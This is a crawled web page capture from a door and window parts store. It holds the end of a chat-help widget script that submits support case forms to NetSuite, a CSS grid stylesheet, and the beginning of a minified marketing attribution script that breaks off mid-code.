      messages.setAttribute("aria-live", "polite");
    
      body.appendChild(quick);
      body.appendChild(messages);
    
      var footer = document.createElement("div");
      footer.className = "dw-footer";
      footer.innerHTML = '<span>We Don\'t Just Sell Parts – We Solve Problems.</span> <a href="' + LINKS.contact + '">Contact</a>';
    
      panel.appendChild(header);
      panel.appendChild(breadcrumb);
      panel.appendChild(body);
      panel.appendChild(footer);
      document.body.appendChild(panel);
  
      /* Launcher */
      var launcher = document.createElement("button");
      launcher.className = "dw-launcher";
      launcher.type = "button";  
      launcher.setAttribute("aria-label", "Open help");
      launcher.setAttribute("aria-expanded", "false");
      launcher.innerHTML =
        '<span class="dw-icon-wrap" aria-hidden="true">' +
        '<svg class="dw-icon dw-icon-chat" viewBox="0 0 24 24"><path fill="currentColor" d="M20 2H4a2 2 0 0 0-2 2v17.5a.5.5 0 0 0 .85.35L6 18h14a2 2 0 0 0 2-2V4a2 2 0 0 0-2-2z"/></svg>' +
        '<svg class="dw-icon dw-icon-close" viewBox="0 0 24 24"><path d="M18 6L6 18M6 6l12 12" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></svg>' +
        '</span>';
      document.body.appendChild(launcher);
  
      function ensureSubmitFrame() {
        var existing = document.getElementById("dwHiddenFrame");
        if (existing) return existing;
    
        var ifr = document.createElement("iframe");
        ifr.id = "dwHiddenFrame";
        ifr.name = "dwHiddenFrame";
        ifr.title = "Submission Frame";
        ifr.style.position = "absolute";
        ifr.style.width = "1px";
        ifr.style.height = "1px";
        ifr.style.opacity = "0";
        ifr.style.pointerEvents = "none";
        ifr.style.left = "-9999px";
        document.body.appendChild(ifr);
        return ifr;
      }
    
      function showSubmissionResult(kind) {
        var msg = {
          backorder: "Thanks! Your backorder request was sent. A teammate will email you shortly.",
          progress:  "Thanks! Your order progress request was sent. We'll follow up soon.",
          quote:     "Thanks! Your quote request was sent. Watch your inbox—someone will reach out."
        }[kind] || "Thanks! Your message was sent.";
        addMsg(msg, "bot");
      }
    
      function openPanel() {
        panel.classList.add("dw-open");
        launcher.classList.add("is-open");
        launcher.setAttribute("aria-expanded", "true");
        launcher.setAttribute("aria-label", "Close help");
        try { localStorage.setItem("dw_chat_open", "1"); } catch (e) {}
        document.addEventListener("keydown", trapTab);
        updatePagePadding();
      }
      function closePanel() {
        panel.classList.remove("dw-open");
        launcher.classList.remove("is-open");
        launcher.setAttribute("aria-expanded", "false");
        launcher.setAttribute("aria-label", "Open help");
        try { localStorage.setItem("dw_chat_open", "0"); } catch (e) {}
        launcher.focus();
        document.removeEventListener("keydown", trapTab);
        clearPagePadding();
      }
    
      try {
        if (localStorage.getItem("dw_chat_open") === "1") {
          panel.classList.add("dw-open");
          launcher.classList.add("is-open");
          launcher.setAttribute("aria-expanded", "true");
          launcher.setAttribute("aria-label", "Close help");
        }
      } catch (e) {}
    
      launcher.addEventListener("click", function () {
        if (panel.classList.contains("dw-open")) {
          closePanel();
        } else {
          openPanel();
        }
      });
      
      document.addEventListener("keydown", function (e) {
        if (e.key === "Escape" && panel.classList.contains("dw-open")) closePanel();
      });
  
      // Prevent background scrolling when chat is open
      panel.addEventListener("touchmove", function(e) {
        if (panel.classList.contains("dw-open")) {
          e.stopPropagation();
        }
      }, { passive: false });
  
      // Add click handler for breadcrumb menu link
      breadcrumb.addEventListener("click", function(e) {
        if (e.target.classList.contains("dw-breadcrumb-menu")) {
          showMainMenu();
        }
      });
    
      function trapTab(e) {
        if (e.key !== "Tab" || !panel.classList.contains("dw-open")) return;
        var focusables = panel.querySelectorAll('button, a[href], input, [tabindex]:not([tabindex="-1"])');
        if (!focusables.length) return;
        var first = focusables[0], last = focusables[focusables.length - 1];
        if (e.shiftKey && document.activeElement === first) { last.focus(); e.preventDefault(); }
        else if (!e.shiftKey && document.activeElement === last) { first.focus(); e.preventDefault(); }
      }
    
      function showMessages() {
        messages.classList.remove("is-hidden");
        requestAnimationFrame(function(){ messages.scrollTop = messages.scrollHeight; });
      }
    
      function addMsg(html, who) {
        var div = document.createElement("div");
        div.className = "dw-msg " + (who === "user" ? "dw-user" : "dw-bot");
        div.innerHTML = html;
        var stick = (messages.scrollHeight - (messages.scrollTop + messages.clientHeight)) <= 24;
        messages.appendChild(div);
        requestAnimationFrame(function(){ if (stick) messages.scrollTop = messages.scrollHeight; });
      }
    
      function clearPanelForNewSelection(action) {
        messages.textContent = "";
        messages.classList.remove("is-hidden");
        messages.classList.remove("dw-fade-in");
        requestAnimationFrame(function(){ messages.classList.add("dw-fade-in"); });
        
        // Hide quick menu and show breadcrumb
        quick.classList.add("is-hidden");
        breadcrumb.style.display = "block";
        
        // Update breadcrumb with current page
        var pageNames = {
          "backorder": "Backorder Info",
          "progress": "Order Progress", 
          "quote": "Quote Request",
          "returns": "Return Information",
          "identifier": "Part Identifier",
          "worksheet": "Multipoint Worksheet",
          "orderhelp": "Order Help",
          "installs": "Installation Info"
        };
        var currentPage = pageNames[action] || "Help";
        breadcrumb.innerHTML = '<span class="dw-breadcrumb-menu" style="cursor:pointer;color:var(--dw-primary);text-decoration:underline;">Menu</span> › <span class="dw-breadcrumb-current">' + currentPage + '</span>';
      }
  
      function showMainMenu() {
        messages.textContent = "";
        messages.classList.add("is-hidden");
        quick.classList.remove("is-hidden");
        breadcrumb.style.display = "none";
      }
    
      function updatePagePadding(){
        requestAnimationFrame(function(){
          if (!panel.classList.contains("dw-open")) return;
          var rect = panel.getBoundingClientRect();
          var padPx = Math.min(rect.height + 16, window.innerHeight) + "px";
          document.documentElement.classList.add("dw-chat-open");
          document.body.classList.add("dw-chat-open");
          document.documentElement.style.setProperty("--dw-chat-pad", padPx);
        });
      }
      function clearPagePadding(){
        document.documentElement.classList.remove("dw-chat-open");
        document.body.classList.remove("dw-chat-open");
        document.documentElement.style.removeProperty("--dw-chat-pad");
      }
    
      function buildCaseForm(kind, userValue) {
        var subjects = { backorder: "Backorder Update - Door & Window Parts", progress: "Order Progress - Door & Window Parts", quote: "Quote Request - Door & Window Parts" };
        var messagesMap = {
          backorder: "My order is " + userValue + ", I'm wanting an update.",
          progress:  "My order is " + userValue + ", I'm wanting an update.",
          quote:     "I'm requesting a quote. Details: " + userValue
        };
    
        var form = document.createElement("form");
        form.method = "POST";
        form.action = "https://4118934.extforms.netsuite.com/app/site/crm/externalcasepage.nl/compid.4118934/.f?formid=5&h=AAFdikaI57XHTed8CI_4A1pfYf4E2VF8YVm8WKrkqwwa1dx8pY0";
        form.acceptCharset = "UTF-8";
        form.target = "dwHiddenFrame";            // submit to hidden iframe (no redirect)
        form.className = "dw-form";
    
        function addLabelInput(placeholderText, name, type, required) {
          var input = document.createElement("input");
          input.name = name;
          input.type = type || "text";
          input.required = !!required;
          input.className = "dw-input";
          input.placeholder = placeholderText + (required ? "*" : "");
          form.appendChild(input);
          return input;
      }
    
        addLabelInput("First Name", "firstname", "text", true);
        addLabelInput("Last Name",  "lastname",  "text", true);
        addLabelInput("Email",      "email",     "email", true);
    
        var titleInp = document.createElement("input");
        titleInp.type = "hidden"; titleInp.name = "title";
        titleInp.value = subjects[kind] || "Support Request";
        form.appendChild(titleInp);
    
        var msg = document.createElement("textarea");
        msg.name = "incomingmessage";
        msg.style.display = "none";
    
        // Base message
        var base = messagesMap[kind] || ("Request details: " + userValue);
    
        // Append current page URL for quotes so CS knows what the user was viewing
        if (kind === "quote") {
          var pageUrl = window.location && window.location.href ? window.location.href : "";
          var pageTitle = document && document.title ? document.title : "";
          base += "\n\nUser was viewing:\n" + (pageTitle ? (pageTitle + "\n") : "") + pageUrl;
        }
    
        msg.value = base;
        form.appendChild(msg);
    
        var dept = document.createElement("input");
        dept.type = "hidden"; dept.name = "custevent_email_subject"; dept.value = "1";
        form.appendChild(dept);
  
        var company = document.createElement("input");
        company.type = "hidden"; company.name = "company"; company.value = "Door & Window Parts";
        form.appendChild(company);
    
        var hiddenPairs = {
          submitted: "T", formid: "5",
          h: "AAFdikaI57XHTed8CI_4A1pfYf4E2VF8YVm8WKrkqwwa1dx8pY0",
          forminstance: "fe633871-b517-4d59-96f6-d4585e6176e7",
          rectype: "-1", id: "", compid: "4118934",
          whence: "/app/site/crm/externalcasepage.nl?compid=4118934&formid=5&h=AAFdikaI57XHTed8CI_4A1pfYf4E2VF8YVm8WKrkqwwa1dx8pY0"
        };
        for (var k in hiddenPairs) if (hiddenPairs.hasOwnProperty(k)) {
          var inp = document.createElement("input");
          inp.type = "hidden"; inp.name = k; inp.value = hiddenPairs[k];
          form.appendChild(inp);
        }
    
        var submit = document.createElement("button");
        submit.type = "submit"; submit.className = "dw-btn full"; submit.textContent = "Send";
        form.appendChild(submit);
    
        // Submit -> hidden iframe -> show in-panel confirmation
        form.addEventListener("submit", function(e){
          ensureSubmitFrame();
          submit.disabled = true;
          submit.textContent = "Sending…";
          addMsg("Submitting your request…", "bot");
    
          var frame = document.getElementById("dwHiddenFrame");
    
          var onLoad = function() {
            frame.removeEventListener("load", onLoad, true);
            submit.disabled = false;
            submit.textContent = "Send";
            form.remove();
            showSubmissionResult(kind);
            // Prevent any potential redirects
            if (frame.contentWindow) {
              try {
                frame.contentWindow.location.replace('about:blank');
              } catch(e) {}
            }
          };
          frame.addEventListener("load", onLoad, true);
    
          setTimeout(function(){
            try { frame.removeEventListener("load", onLoad, true); } catch(_) {}
            if (document.body.contains(form)) {
              submit.disabled = false; submit.textContent = "Send";
              form.remove();
              showSubmissionResult(kind);
              // Prevent any potential redirects
              if (frame.contentWindow) {
                try {
                  frame.contentWindow.location.replace('about:blank');
                } catch(e) {}
              }
            }
          }, 8000);
        });
    
        return form;
      }
    
      function showProgressChoice() {
        addMsg("Have you already checked your account for your order status?", "bot");
    
        var choice = document.createElement("div");
        choice.className = "dw-form";
        choice.style.gridTemplateColumns = "1fr 1fr"; // make the two buttons equal width
        choice.innerHTML =
          '<button type="button" class="dw-btn" data-prog-choice="yes">Yes</button>' +
          '<a class="dw-btn" data-prog-choice="no" href="' + LINKS.login + '" target="_blank" rel="noopener">No, log me in</a>';
    
        messages.appendChild(choice);
      }
    
      function startFlow(action) {
        showMessages();
        switch (action) {
          case "returns":
            addMsg('Please visit our <a href="' + LINKS.returns + '" target="_blank" rel="noopener">returns page</a> to fill out our return form and we\'ll get back to you within 2-3 business days with return instructions.', "bot");
            break;
          case "identifier":
            // Open the part identifier page directly
            window.open(LINKS.identifier, "_blank", "noopener");
            addMsg('Opening our part identifier form in a new tab. Please fill it out and we\'ll get back to you within 2-3 business days with the correct part information.', "bot");
            break;
          case "worksheet":
            // Open the worksheet page directly  
            window.open(LINKS.worksheet, "_blank", "noopener");
            addMsg('Opening our multipoint lock worksheet in a new tab. Please fill it out and we\'ll get back to you within 2-3 business days with the correct lock information.', "bot");
            break;
          case "installs":
            addMsg(
                'We don\'t offer installation services, but you can find installers through the ' +
                '<a href="' + LINKS.installsInfo + '" target="_blank" rel="noopener">InstallerBio</a> directory. ' +
                'These pros are independent and not affiliated with Door & Window Parts. ' +
                'Visit InstallerBio or call us at <a href="' + LINKS.phone + '">' + LINKS.phone.replace("tel:", "") + '</a> for more info.',
                "bot"
            );
            break;
    
          case "backorder": {
            addMsg("Let\u2019s look up your backorder. What\u2019s your order number (or the email used at checkout)?", "bot dw-callout backorder");
            var ask = document.createElement("form");
            ask.className = "dw-form";
            ask.innerHTML = '<input class="dw-input" name="ref" placeholder="Order # or email" required /><button class="dw-btn">Continue</button>';
            ask.addEventListener("submit", function(e){
              e.preventDefault();
              var ref = ask.ref.value.trim();
              ask.remove();
              addMsg('Thanks! For specifics, the fastest route is our team. Fill this quick form and we\u2019ll create a ticket right away.', "bot dw-callout backorder");
              var caseForm = buildCaseForm("backorder", ref);
              messages.appendChild(caseForm);
            });
            messages.appendChild(ask);
            break;
          }
    
          case "progress": {
            showMessages();
    
            // Question bubble
            addMsg("Have you already checked your account for your order status?", "bot");
            // Make the last bot bubble a styled callout
            (function(){
              var bots = messages.querySelectorAll('.dw-msg.dw-bot');
              if (bots.length) bots[bots.length - 1].classList.add('dw-callout');
            })();
    
            // Choice buttons (two equal columns)
            var choice = document.createElement("div");
            choice.className = "dw-choice";
            choice.innerHTML =
              '<button type="button" class="dw-btn" id="dwProgYes">Yes</button>' +
              '<button type="button" class="dw-btn" id="dwProgNo">No</button>';
            messages.appendChild(choice);
    
            // YES -> continue with in-panel order form -> case creation
            choice.querySelector("#dwProgYes").addEventListener("click", function () {
              choice.remove();
    
              addMsg("Great — enter your order number and we'll create a case right now.", "bot");
    
              var ask2 = document.createElement("form");
              ask2.className = "dw-form";
              ask2.innerHTML =
                '<input class="dw-input" name="order" placeholder="Order number" required />' +
                '<button class="dw-btn">Continue</button>';
    
              ask2.addEventListener("submit", function (e) {
                e.preventDefault();
                var order = ask2.order.value.trim();
                ask2.remove();
    
                addMsg("Thanks — add your contact info and we'll create a case.", "bot");
                var caseForm2 = buildCaseForm("progress", order);
                messages.appendChild(caseForm2);
              });
    
              messages.appendChild(ask2);
            });
    
            // NO -> open login in a new tab, keep panel open
            choice.querySelector("#dwProgNo").addEventListener("click", function () {
              window.open(LINKS.login, "_blank", "noopener");
              addMsg('Opening your account page in a new tab. Please login to your account to check your order progress. If you still need help after checking, come back and tap "Order progress" again.', "bot");
            });
    
            break;
          }
    
          case "quote": {
            addMsg("Tell me what you\u2019d like a quote for (part number, description, or an order number if you have one).", "bot dw-callout quote");
            var ask3 = document.createElement("form");
            ask3.className = "dw-form";
            ask3.innerHTML = '<input class="dw-input" name="what" placeholder="e.g., Andersen 40809 keeper" required /><button class="dw-btn">Continue</button>';
            ask3.addEventListener("submit", function(e){
              e.preventDefault();
              var what = ask3.what.value.trim();
              ask3.remove();
              addMsg('Almost done \u2014 add your contact info and we\u2019ll create a quote request.', "bot");
              var caseForm3 = buildCaseForm("quote", what);
              messages.appendChild(caseForm3);
            });
            messages.appendChild(ask3);
            break;
          }
    
          default:
            addMsg("Try one of the buttons above.", "bot");
        }
      }
    
      function handle(action) {
        switch (action) {
          case "returns":
          case "identifier":
          case "worksheet":
          case "installs":
          case "backorder":
          case "progress":
          case "quote":
            startFlow(action);
            break;
          case "orderhelp":
            showMessages();
            addMsg('Need help placing an order? Call us at <a href="' + LINKS.phone + '">' + LINKS.phone.replace("tel:","") + '</a>.', "bot");
            break;
          default:
            showMessages();
            addMsg("Try one of the buttons above.", "bot");
        }
      }
    
      document.addEventListener("click", function (e) {
        var chip = e.target && e.target.closest ? e.target.closest(".dw-chip") : null;
        if (!chip) return;
        if (!panel.classList.contains("dw-open")) openPanel();
        var action = chip.getAttribute("data-action");
        clearPanelForNewSelection(action);
        handle(action);
      });
  
      closeBtn.addEventListener("click", function(){ closePanel(); });
    }
  
    function initWidget() {
      if (document.body && !document.documentElement.hasAttribute("data-dw-chat-mounted")) {
        boot();
        return;
      }
      
      if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', function() {
          if (!document.documentElement.hasAttribute("data-dw-chat-mounted")) {
            boot();
          }
        });
      }
      
      window.addEventListener('load', function() {
        if (!document.documentElement.hasAttribute("data-dw-chat-mounted")) {
          boot();
        }
      });
      
      setTimeout(function() {
        if (!document.documentElement.hasAttribute("data-dw-chat-mounted")) {
          boot();
        }
      }, 1000);
    }
    
    initWidget();
  })();
  

  </script>
  
       <!-- End Chat Feature -->



  </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://doorandwindowparts.com/cdn/shop/t/17/assets/custom-grids.css?v=27124250138912414241746473312
body_size: 319
content:
.help-block.error{margin-left:5px;white-space:nowrap}.margin-0{margin:0!important}.padding-0{padding:0!important}.height-100{height:100%}.list-unstyle,.list-inline{padding-left:0;list-style:none}.list-inline-item{display:inline-block;vertical-align:middle}.list-inline-item:not(:last-child){margin-right:13px}.d-flex{display:flex}.flex-wrap{flex-wrap:wrap}.flex-columns{flex-direction:column}.align-columns-center{align-items:center}.content-justify-center{justify-content:center}.content-justify-end{justify-content:flex-end}.content-justify-around{-ms-flex-pack:distribute;justify-content:space-around}.content-justify-between{justify-content:space-between}.text-align-center{text-align:center}.custom-container,.custom-container-fluid{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}.queue{display:flex;flex-wrap:wrap;margin-left:-8px;margin-right:-8px}.d-none{display:none!important}.d-block{display:block!important}.order-1{order:1}.order-2{order:2}@media (min-width: 575.98px){.d-sm-none{display:none!important}.d-sm-block{display:block!important}.d-sm-flex{display:flex!important}.custom-container{max-width:540px}.order-sm-1{order:1}.order-sm-2{order:2}}@media (min-width: 767.98px){.d-md-none{display:none!important}.d-md-block,.d-none{display:block!important}.d-md-flex{display:flex!important}.content-justify-md-end{justify-content:flex-end!important}.custom-container{max-width:768px}.order-md-1{order:1}.order-md-2{order:2}}@media (min-width: 991.98px){.d-lg-none{display:none!important}.d-lg-block{display:block!important}.d-lg-flex{display:flex!important}.custom-container{max-width:960px}.order-lg-1{order:1}.order-lg-2{order:2}}@media (min-width: 1199.98px){.d-xl-none{display:none!important}.d-xl-block{display:block!important}.d-xl-flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.custom-container{max-width:1170px}.order-xl-1{order:1}.order-xl-2{order:2}}.column-1,.column-2,.column-3,.column-4,.column-5,.column-6,.column-7,.column-8,.column-9,.column-10,.column-11,.column-12,.column,.column-auto,.column-sm-1,.column-sm-2,.column-sm-3,.column-sm-4,.column-sm-5,.column-sm-6,.column-sm-7,.column-sm-8,.column-sm-9,.column-sm-10,.column-sm-11,.column-sm-12,.column-sm,.column-sm-auto,.column-md-1,.column-md-2,.column-md-3,.column-md-4,.column-md-5,.column-md-6,.column-md-7,.column-md-8,.column-md-9,.column-md-10,.column-md-11,.column-md-12,.column-md,.column-md-auto,.column-lg-1,.column-lg-2,.column-lg-3,.column-lg-4,.column-lg-5,.column-lg-6,.column-lg-7,.column-lg-8,.column-lg-9,.column-lg-10,.column-lg-11,.column-lg-12,.column-lg,.column-lg-auto,.column-xl-1,.column-xl-2,.column-xl-3,.column-xl-4,.column-xl-5,.column-xl-6,.column-xl-7,.column-xl-8,.column-xl-9,.column-xl-10,.column-xl-11,.column-xl-12,.column-xl,.column-xl-auto{width:100%;position:relative;padding-right:15px;padding-left:15px}.column{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;min-width:0;max-width:100%}.column-auto{flex:0 0 auto;width:auto;max-width:100%}.column-1{flex:0 0 8.33333%;max-width:8.33333%}.column-2{flex:0 0 16.66667%;max-width:16.66667%}.column-3{flex:0 0 25%;max-width:25%}.column-4{flex:0 0 33.33333%;max-width:33.33333%}.column-5{flex:0 0 41.66667%;max-width:41.66667%}.column-6{flex:0 0 50%;max-width:50%}.column-7{flex:0 0 58.33333%;max-width:58.33333%}.column-8{flex:0 0 66.66667%;max-width:66.66667%}.column-9{flex:0 0 75%;max-width:75%}.column-10{flex:0 0 83.33333%;max-width:83.33333%}.column-11{flex:0 0 91.66667%;max-width:91.66667%}.column-12{flex:0 0 100%;max-width:100%}@media (min-width: 576px){.column-sm{flex-basis:0;flex-grow:1;min-width:0;max-width:100%}.column-sm-auto{flex:0 0 auto;width:auto;max-width:100%}.column-sm-1{flex:0 0 8.33333%;max-width:8.33333%}.column-sm-2{flex:0 0 16.66667%;max-width:16.66667%}.column-sm-3{flex:0 0 25%;max-width:25%}.column-sm-4{flex:0 0 33.33333%;max-width:33.33333%}.column-sm-5{flex:0 0 41.66667%;max-width:41.66667%}.column-sm-6{flex:0 0 50%;max-width:50%}.column-sm-7{flex:0 0 58.33333%;max-width:58.33333%}.column-sm-8{flex:0 0 66.66667%;max-width:66.66667%}.column-sm-9{flex:0 0 75%;max-width:75%}.column-sm-10{flex:0 0 83.33333%;max-width:83.33333%}.column-sm-11{flex:0 0 91.66667%;max-width:91.66667%}.column-sm-12{flex:0 0 100%;max-width:100%}}@media (min-width: 768px){.column-md{flex-basis:0;flex-grow:1;min-width:0;max-width:100%}.column-md-auto{flex:0 0 auto;width:auto;max-width:100%}.column-md-1{flex:0 0 8.33333%;max-width:8.33333%}.column-md-2{flex:0 0 16.66667%;max-width:16.66667%}.column-md-3{flex:0 0 25%;max-width:25%}.column-md-4{flex:0 0 33.33333%;max-width:33.33333%}.column-md-5{flex:0 0 41.66667%;max-width:41.66667%}.column-md-6{flex:0 0 50%;max-width:50%}.column-md-7{flex:0 0 58.33333%;max-width:58.33333%}.column-md-8{flex:0 0 66.66667%;max-width:66.66667%}.column-md-9{flex:0 0 75%;max-width:75%}.column-md-10{flex:0 0 83.33333%;max-width:83.33333%}.column-md-11{flex:0 0 91.66667%;max-width:91.66667%}.column-md-12{flex:0 0 100%;max-width:100%}}@media (min-width: 992px){.column-lg{flex-basis:0;flex-grow:1;min-width:0;max-width:100%}.column-lg-auto{flex:0 0 auto;width:auto;max-width:100%}.column-lg-1{flex:0 0 8.33333%;max-width:8.33333%}.column-lg-2{flex:0 0 16.66667%;max-width:16.66667%}.column-lg-3{flex:0 0 25%;max-width:25%}.column-lg-4{flex:0 0 33.33333%;max-width:33.33333%}.column-lg-5{flex:0 0 41.66667%;max-width:41.66667%}.column-lg-6{flex:0 0 50%;max-width:50%}.column-lg-7{flex:0 0 58.33333%;max-width:58.33333%}.column-lg-8{flex:0 0 66.66667%;max-width:66.66667%}.column-lg-9{flex:0 0 75%;max-width:75%}.column-lg-10{flex:0 0 83.33333%;max-width:83.33333%}.column-lg-11{flex:0 0 91.66667%;max-width:91.66667%}.column-lg-12{flex:0 0 100%;max-width:100%}}@media (min-width: 1200px){.column-xl{flex-basis:0;flex-grow:1;min-width:0;max-width:100%}.column-xl-auto{flex:0 0 auto;width:auto;max-width:100%}.column-xl-1{flex:0 0 8.33333%;max-width:8.33333%}.column-xl-2{flex:0 0 16.66667%;max-width:16.66667%}.column-xl-3{flex:0 0 25%;max-width:25%}.column-xl-4{flex:0 0 33.33333%;max-width:33.33333%}.column-xl-5{flex:0 0 41.66667%;max-width:41.66667%}.column-xl-6{flex:0 0 50%;max-width:50%}.column-xl-7{flex:0 0 58.33333%;max-width:58.33333%}.column-xl-8{flex:0 0 66.66667%;max-width:66.66667%}.column-xl-9{flex:0 0 75%;max-width:75%}.column-xl-10{flex:0 0 83.33333%;max-width:83.33333%}.column-xl-11{flex:0 0 91.66667%;max-width:91.66667%}.column-xl-12{flex:0 0 100%;max-width:100%}}
/*# sourceMappingURL=/cdn/shop/t/17/assets/custom-grids.css.map?v=27124250138912414241746473312 */


--- FILE ---
content_type: text/javascript
request_url: https://cdn.shopify.com/s/files/1/0583/3863/9925/t/2/assets/734f03-myshopify.js?v=VHVlIEphbiAyMCAyMDI2IDE5OjUwOjQwIEdNVCswMDAwIChDb29yZGluYXRlZCBVbml2ZXJzYWwgVGltZSk=
body_size: 28656
content:
(function(e){if(typeof exports=="object"&&typeof module!="undefined")module.exports=e();else if(typeof define=="function"&&define.amd)define([],e);else{var t;typeof window!="undefined"?t=window:typeof global!="undefined"?t=global:typeof self!="undefined"&&(t=self),t.sbjs=e()}})(function(){return function e(t,r,n){function s(a2,o){if(!r[a2]){if(!t[a2]){var c=typeof require=="function"&&require;if(!o&&c)return c(a2,!0);if(i)return i(a2,!0);var u=new Error("Cannot find module '"+a2+"'");throw u.code="MODULE_NOT_FOUND",u}var p=r[a2]={exports:{}};t[a2][0].call(p.exports,function(e2){var r2=t[a2][1][e2];return s(r2||e2)},p,p.exports,e,t,r,n)}return r[a2].exports}for(var i=typeof require=="function"&&require,a=0;a<n.length;a++)s(n[a]);return s}({1:[function(e,t,r){"use strict";var n=e("./init"),s={init:function(e2){this.get=n(e2),e2&&e2.callback&&typeof e2.callback=="function"&&e2.callback(this.get)}};t.exports=s},{"./init":6}],2:[function(e,t,r){"use strict";var n=e("./terms"),s=e("./helpers/utils"),i={containers:{current:"sbjs_current",current_extra:"sbjs_current_add",first:"sbjs_first",first_extra:"sbjs_first_add",session:"sbjs_session",udata:"sbjs_udata",promocode:"sbjs_promo"},service:{migrations:"sbjs_migrations"},delimiter:"|||",aliases:{main:{type:"typ",source:"src",medium:"mdm",campaign:"cmp",content:"cnt",term:"trm"},extra:{fire_date:"fd",entrance_point:"ep",referer:"rf"},session:{pages_seen:"pgs",current_page:"cpg"},udata:{visits:"vst",ip:"uip",agent:"uag"},promo:"code"},pack:{main:function(e2){return i.aliases.main.type+"="+e2.type+i.delimiter+i.aliases.main.source+"="+e2.source+i.delimiter+i.aliases.main.medium+"="+e2.medium+i.delimiter+i.aliases.main.campaign+"="+e2.campaign+i.delimiter+i.aliases.main.content+"="+e2.content+i.delimiter+i.aliases.main.term+"="+e2.term},extra:function(e2){return i.aliases.extra.fire_date+"="+s.setDate(new Date,e2)+i.delimiter+i.aliases.extra.entrance_point+"="+document.location.href+i.delimiter+i.aliases.extra.referer+"="+(document.referrer||n.none)},user:function(e2,t2){return i.aliases.udata.visits+"="+e2+i.delimiter+i.aliases.udata.ip+"="+t2+i.delimiter+i.aliases.udata.agent+"="+navigator.userAgent},session:function(e2){return i.aliases.session.pages_seen+"="+e2+i.delimiter+i.aliases.session.current_page+"="+document.location.href},promo:function(e2){return i.aliases.promo+"="+s.setLeadingZeroToInt(s.randomInt(e2.min,e2.max),e2.max.toString().length)}}};t.exports=i},{"./helpers/utils":5,"./terms":9}],3:[function(e,t,r){"use strict";var n=e("../data").delimiter;t.exports={encodeData:function(e2){return encodeURIComponent(e2).replace(/\!/g,"%21").replace(/\~/g,"%7E").replace(/\*/g,"%2A").replace(/\'/g,"%27").replace(/\(/g,"%28").replace(/\)/g,"%29")},decodeData:function(e2){try{return decodeURIComponent(e2).replace(/\%21/g,"!").replace(/\%7E/g,"~").replace(/\%2A/g,"*").replace(/\%27/g,"'").replace(/\%28/g,"(").replace(/\%29/g,")")}catch(t2){try{return unescape(e2)}catch(r2){return""}}},set:function(e2,t2,r2,n2,s){var i,a;if(r2){var o=new Date;o.setTime(o.getTime()+60*r2*1e3),i="; expires="+o.toGMTString()}else i="";a=n2&&!s?";domain=."+n2:"",document.cookie=this.encodeData(e2)+"="+this.encodeData(t2)+i+a+"; path=/"},get:function(e2){for(var t2=this.encodeData(e2)+"=",r2=document.cookie.split(";"),n2=0;n2<r2.length;n2++){for(var s=r2[n2];s.charAt(0)===" ";)s=s.substring(1,s.length);if(s.indexOf(t2)===0)return this.decodeData(s.substring(t2.length,s.length))}return null},destroy:function(e2,t2,r2){this.set(e2,"",-1,t2,r2)},parse:function(e2){var t2=[],r2={};if(typeof e2=="string")t2.push(e2);else for(var s in e2)e2.hasOwnProperty(s)&&t2.push(e2[s]);for(var i=0;i<t2.length;i++){var a;r2[this.unsbjs(t2[i])]={},a=this.get(t2[i])?this.get(t2[i]).split(n):[];for(var o=0;o<a.length;o++){var c=a[o].split("="),u=c.splice(0,1);u.push(c.join("=")),r2[this.unsbjs(t2[i])][u[0]]=this.decodeData(u[1])}}return r2},unsbjs:function(e2){return e2.replace("sbjs_","")}}},{"../data":2}],4:[function(e,t,r){"use strict";t.exports={parse:function(e2){for(var t2=this.parseOptions,r2=t2.parser[t2.strictMode?"strict":"loose"].exec(e2),n={},s=14;s--;)n[t2.key[s]]=r2[s]||"";return n[t2.q.name]={},n[t2.key[12]].replace(t2.q.parser,function(e3,r3,s2){r3&&(n[t2.q.name][r3]=s2)}),n},parseOptions:{strictMode:!1,key:["source","protocol","authority","userInfo","user","password","host","port","relative","path","directory","file","query","anchor"],q:{name:"queryKey",parser:/(?:^|&)([^&=]*)=?([^&]*)/g},parser:{strict:/^(?:([^:\/?#]+):)?(?:\/\/((?:(([^:@]*)(?::([^:@]*))?)?@)?([^:\/?#]*)(?::(\d*))?))?((((?:[^?#\/]*\/)*)([^?#]*))(?:\?([^#]*))?(?:#(.*))?)/,loose:/^(?:(?![^:@]+:[^:@\/]*@)([^:\/?#.]+):)?(?:\/\/)?((?:(([^:@]*)(?::([^:@]*))?)?@)?([^:\/?#]*)(?::(\d*))?)(((\/(?:[^?#](?![^?#\/]*\.[^?#\/.]+(?:[?#]|$)))*\/?)?([^?#\/]*))(?:\?([^#]*))?(?:#(.*))?)/}},getParam:function(e2){for(var t2={},r2=e2||window.location.search.substring(1),n=r2.split("&"),s=0;s<n.length;s++){var i=n[s].split("=");if(typeof t2[i[0]]=="undefined")t2[i[0]]=i[1];else if(typeof t2[i[0]]=="string"){var a=[t2[i[0]],i[1]];t2[i[0]]=a}else t2[i[0]].push(i[1])}return t2},getHost:function(e2){return this.parse(e2).host.replace("www.","")}}},{}],5:[function(e,t,r){"use strict";t.exports={escapeRegexp:function(e2){return e2.replace(/[\-\[\]\/\{\}\(\)\*\+\?\.\\\^\$\|]/g,"\\$&")},setDate:function(e2,t2){var r2=e2.getTimezoneOffset()/60,n=e2.getHours(),s=t2||t2===0?t2:-r2;e2.setHours(n+r2+s);var i=e2.getFullYear(),a=this.setLeadingZeroToInt(e2.getMonth()+1,2),o=this.setLeadingZeroToInt(e2.getDate(),2),c=this.setLeadingZeroToInt(e2.getHours(),2),u=this.setLeadingZeroToInt(e2.getMinutes(),2),p=this.setLeadingZeroToInt(e2.getSeconds(),2);return i+"-"+a+"-"+o+" "+c+":"+u+":"+p},setLeadingZeroToInt:function(e2,t2){for(var r2=e2+"";r2.length<t2;)r2="0"+r2;return r2},randomInt:function(e2,t2){return Math.floor(Math.random()*(t2-e2+1))+e2}}},{}],6:[function(e,t,r){"use strict";var n=e("./data"),s=e("./terms"),i=e("./helpers/cookies"),a=e("./helpers/uri"),o=e("./helpers/utils"),c=e("./params"),u=e("./migrations");t.exports=function(e2){function t2(){var e3;if(typeof y.utm_source!="undefined"||typeof y.utm_medium!="undefined"||typeof y.utm_campaign!="undefined"||typeof 